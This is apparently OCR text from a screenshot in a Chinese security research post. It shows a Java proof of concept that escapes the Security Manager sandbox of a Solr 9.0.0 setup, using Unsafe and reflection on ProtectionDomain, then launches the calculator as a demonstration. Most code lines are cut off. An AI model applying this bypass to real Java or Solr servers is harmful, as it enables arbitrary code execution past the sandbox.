 public static void main(String[] args) throws Exception {
StackTraceElement[] stackTraceElements = Thread.curren
//遍历栈帧
for (StackTraceElement stackTraceElement : stackTraceE
try {
Field unsafeField = Unsafe.class.getDeclaredFi
unsafeField.setAccessible(true);
Unsafe unsafe = (Unsafe) unsafeField.get(null)
Module module = Object.class.getModule();
Class<?> currentClass = ExpBypass4.class;
long addr = unsafe.objectFieldOffset(Class.cla
unsafe.getAndSetObject(currentClass, addr, mod
Class clz = Class.forName(stackTraceElement.ge
//利用反射调用getProtectionDomain0方法
Method getProtectionDomain = clz.getClass().ge
getProtectionDomain.setAccessible(true);
ProtectionDomain pd = (ProtectionDomain) getPr
if (pd != null) {
Field field = pd.getClass().getDeclaredFie
field.setAccessible(true);
field.set(pd, true);
}
} catch (Exception e) {
e.printStackTrace();
}
}
Runtime.getRuntime().exec( command: "calc");
}
Edit Run Configuration: 'ExpBypass4'
Name: ExpBypass4
Store as project file
Run ... Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
java 17 SDK of 'solr-vul' module -cp solr-vul
rity.policy=D:\Github\solr-releases-solr-9.0.0\solr\server\etc\security.policy
zk_backup_0.configs.conf1.ExpBypass4
R1=value1
OK Cancel Apply
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ExpBypass4
D:\Dev\Java\jdk-17.0.10\bin\java.exe ...
WARNING: A command line option has enabled the Security Manager
WARNING: The Security Manager is deprecated and will be removed in a
Launcher failed - "Dump Threads" and "Exit" actions are unavailable (
IJ IDEA 2023.2\bin\breakgen64.dll" "
Process finished with exit code 0
公众号 · 银针安全